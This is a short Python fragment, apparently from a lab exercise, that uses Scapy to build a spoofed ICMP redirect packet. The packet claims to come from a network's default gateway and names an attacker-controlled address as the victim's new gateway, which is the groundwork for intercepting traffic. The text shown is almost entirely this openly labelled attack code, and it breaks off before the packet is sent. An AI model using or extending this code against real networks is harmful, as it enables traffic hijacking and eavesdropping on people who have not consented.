 #usr/bin/python3
""" icmp_redirect attack using Scapy """
from scapy.all import *
user_ip = '10.0.2.6'
server_ip = '8.8.8.8'
def_gateway_ip = '10.0.2.1'
att_ip = '192.168.56.1'
ip = IP(src = def_gateway_ip, dst = user_ip)
icmp = ICMP(type=5, code=1) # type '5' is for redirect message
# and code '1' for host route
icmp.gw = att_ip # setting the new defulat gatway